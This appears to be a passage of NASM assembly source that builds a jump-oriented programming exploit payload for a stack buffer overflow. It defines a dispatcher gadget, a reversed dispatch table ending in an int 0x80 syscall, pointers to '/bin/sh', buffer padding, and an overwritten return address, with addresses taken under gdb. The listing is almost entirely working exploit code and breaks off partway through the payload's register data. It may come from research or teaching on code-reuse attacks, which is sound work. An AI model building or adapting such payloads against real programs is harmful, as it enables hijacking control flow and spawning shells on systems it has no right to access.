 1 start:
2 ; Constants:
3 base: equ 0xbfffef40 ; Address where this buffer is loaded under gdb
4 dispatcher: equ 0x08048457 ; Address of the dispatcher gadget
5 initializer equ dispatcher+5 ; Address of initializer gadget
6 to_executable: equ 0x080485c0 ; Points to the string "/bin/sh"
7 to_null: equ 0x080485c9 ; Points to a null dword (0x00000000)
8 buffer_length: equ 0x100 ; Target program's buffer size.
9
10 ; The dispatch table is below (in reverse order)
11 g0a: dd dispatcher+52 ; int 0x80
12 g09: dd dispatcher+43 ; mov eax, [esi+0xc] ; mov [esp], eax ; call [esi+0x4]
13 g08: dd dispatcher+37 ; xchg ecx, eax ; fdiv st, st(3) ; jmp [esi-0xf]
14 g07: dd dispatcher+33 ; popa ; call dword ptr [ecx];
15 g06: dd dispatcher+19 ; mov [ebx-0x17bc0000], ah ; stc ; jmp [edx]
16 g05: dd dispatcher+28 ; inc ebx ; stc ; jmp [edx]
17 g04: dd dispatcher+19 ; mov [ebx-0x17bc0000], ah ; stc ; jmp [edx]
18 g03: dd dispatcher+28 ; inc ebx ; stc ; jmp [edx]
19 g02: dd dispatcher+19 ; mov [ebx-0x17bc0000], ah ; stc ; jmp [edx]
20 g01: dd dispatcher+14 ; inc eax ; cmc ; jmp [edx]
21 g00: dd dispatcher+9 ; popa ; cmc ; jmp [edx]
22 g_start: ; Start of the dispatch table, which is in reverse order.
23
24 ; Don't know why but there is an 8-byte padding between the buffer and the return address
25 times buffer_length+8 - ($-start) db 'x' ; Pad to the end of the legal buffer
26
27 ; Stuff to overwrite return address goes here
28 stored_ebp: dd 0xaaaaaaaa
29 ret_address: dd initializer
30
31 ; Start of the stack. Data read by initializer gadget "popa":
32 popa0_edi: dd -4 ; Delta for dispatcher; negative to avoid NULLs
33 popa0_esi: dd 0xaaaaaaaa
34 popa0_ebp: dd base+g_start+0x39 ; Starting jump target for dispatcher (plus 0x39)
35 popa0_esp: dd 0xaaaaaaaa
36 popa0_ebx: dd base+to_dispatcher+0x3e ; Jumpback for initializer (plus 0x3e)
37 popa0_edx: dd 0xaaaaaaaa
38 popa0_ecx: dd 0xaaaaaaaa
39 popa0_eax: dd 0xaaaaaaaa
40
41 ; Data read by "popa" for the null-writer gadgets:
42 popa1_edi: dd -4 ; Delta for dispatcher
43 popa1_esi: dd base+to_dispatcher ; Jumpback for gadgets ending in "jmp [esi]"
44 popa1_ebp: dd base+g00+0x39 ; Maintain current dispatch table offset